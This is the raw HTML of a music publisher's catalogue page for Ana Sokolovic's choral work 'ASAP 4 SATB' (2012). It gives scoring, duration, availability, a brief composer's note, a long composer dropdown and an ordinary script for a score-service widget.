            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Ana+Sokolovic">Sokolovic, Ana</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">ASAP 4 SATB</h1>
                            <span>(2012)</span>
                </div>
                <div class="page-header__subtitle">for mixed choir</div>
                <div class="page-header__subtitle">Duration: 10&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>mixed choir</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Ana-Sokolovic-ASAP-4-SATB/104924" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Composer&#39;s Notes</div>
            <div class="">
            </div>
<p>This choral piece is inspired by the text messages which the contemporary world could no longer do without. The piece is comprised of three sections, each one inspired in a different way by these ‘texts’.</p>

        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>